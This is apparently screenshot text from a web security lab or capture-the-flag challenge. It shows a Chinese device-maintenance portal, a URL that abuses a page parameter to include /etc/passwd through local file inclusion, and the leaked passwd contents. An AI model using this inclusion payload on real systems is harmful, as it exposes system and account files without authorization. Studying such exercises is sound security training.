 220.249.52.134:40542/index.php?page=/etc/passwd
JS
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false